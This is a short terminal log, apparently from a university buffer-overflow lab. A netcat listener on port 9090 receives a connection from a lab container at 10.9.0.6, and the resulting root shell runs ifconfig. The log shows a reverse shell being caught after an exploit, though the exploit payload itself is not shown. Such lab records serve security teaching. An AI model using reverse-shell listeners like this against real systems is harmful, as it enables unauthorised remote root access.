 [12/02/22]sysc4810@sysc4810-vm23:~/.../Setup$ echo hello | nc 10.9.0.6 9090
^C
[12/02/22]sysc4810@sysc4810-vm23:~/.../Setup$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 35828
root@e8fbfac35a7a:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 106  bytes 11879 (11.8 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 52  bytes 4054 (4.0 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@e8fbfac35a7a:/bof#